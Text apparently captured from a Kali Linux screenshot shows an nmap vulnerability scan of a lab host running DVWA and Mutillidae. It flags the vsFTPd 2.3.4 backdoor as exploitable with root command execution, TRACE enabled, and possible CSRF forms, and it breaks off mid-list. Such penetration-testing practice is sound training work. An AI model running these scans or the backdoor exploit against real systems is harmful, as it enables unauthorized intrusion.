 File Machine View Input Devices Help
1 2 3 4 9:11
testuser@kali: ~
File Actions Edit View Help
┌──(testuser㉿kali)-[~]
└─$ sudo nmap -Pn --script vuln 192.168.1.61
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-24 09:05 EDT
Nmap scan report for 192.168.1.61
Host is up (0.00044s latency).
Not shown: 977 closed tcp ports (reset)
PORT     STATE SERVICE
21/tcp   open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  BID:48539
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://www.securityfocus.com/bid/48539
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|_      http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
22/tcp   open  ssh
23/tcp   open  telnet
25/tcp   open  smtp
| smtp-vuln-cve2010-4344:
|_  The SMTP server is not Exim: NOT VULNERABLE
53/tcp   open  domain
80/tcp   open  http
|_http-trace: TRACE is enabled
| http-csrf:
| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=192.168.1.61
|   Found the following possible CSRF vulnerabilities:
|
|     Path: http://192.168.1.61:80/dvwa/
|     Form id:
|     Form action: login.php
|
|     Path: http://192.168.1.61:80/mutillidae/index.php?page=user-info.php
|     Form id: id-bad-cred-tr
|     Form action: ./index.php?page=user-info.php
|
|     Path: http://192.168.1.61:80/mutillidae/index.php?page=html5-storage.php
|     Form id: idform
|     Form action: index.php?page=html5-storage.php
|
|     Path: http://192.168.1.61:80/mutillidae/?page=text-file-viewer.php